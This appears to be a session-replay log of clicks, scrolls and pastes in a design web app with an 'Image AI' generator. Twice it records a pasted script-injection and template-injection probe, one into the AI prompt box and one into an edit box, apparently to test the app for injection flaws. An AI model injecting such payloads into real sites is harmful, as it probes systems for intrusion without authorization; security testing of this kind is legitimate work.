
scroll to position [293, 0]

click at [190, 191] on button "Collapse" at bounding box center [186, 186] width 45 height 14

click at [33, 292] on icon at bounding box center [30, 289] width 16 height 16

click at [32, 145] on icon at bounding box center [30, 139] width 16 height 16

click at [25, 100] on span "Image AI" at bounding box center [31, 105] width 32 height 11

click at [144, 139] on textarea at bounding box center [172, 138] width 163 height 34
paste textarea ""><script>alert(1);</script>//{{2*2}}"

click at [222, 532] on button "Generate Design" at bounding box center [172, 542] width 181 height 33

click at [747, 463] on button "Add to Canvas" at bounding box center [719, 461] width 127 height 28

click at [989, 28] on button "Close" at bounding box center [985, 37] width 26 height 26

click at [654, 306] on textarea at bounding box center [648, 311] width 269 height 53
paste textarea ""><script>alert(1);</script>//{{2*2}}"
click at [747, 353] on button "Apply Edits" at bounding box center [744, 356] width 77 height 24

scroll to position [345, 0]

click at [786, 98] on button "Close" at bounding box center [786, 98] width 22 height 22

scroll to position [1, 0]

click at [466, 25] on input "number" at bounding box center [464, 23] width 53 height 24
click at [549, 24] on span "– –" at bounding box center [547, 24] width 27 height 14

scroll to position [99, 0]
